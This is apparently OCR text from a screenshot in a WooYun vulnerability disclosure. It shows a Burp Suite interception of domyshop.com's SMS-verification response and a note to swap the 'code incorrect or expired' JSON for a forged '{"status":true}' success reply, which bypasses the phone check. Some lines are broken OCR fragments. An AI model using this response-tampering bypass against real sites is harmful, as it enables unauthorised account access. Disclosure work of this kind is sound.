 验证身份方式： 手机
已验证手机： 130****2010 14
验证码： ●●●●●●
下一步
Cookies
kies
s/image/login/error_icon.png"
被窃取的安全风险。
ml 200 OK 856ms
Response from http://www.domyshop.com:80/Home/User/jxMobileVerify.html [118.144.36.194]
Forward Drop Intercept is on Action Comme
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 09 Nov 2015 08:10:55 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 82
替换成下面的
{"status":0,"info":"\u9a8c\u8bc1\u7801\u4e0d\u6b63\u786e\u6216\u5df2\u8fc7\u671f"}
{"status":true,"info":"\u6210\u529f"}
www.wooyun.org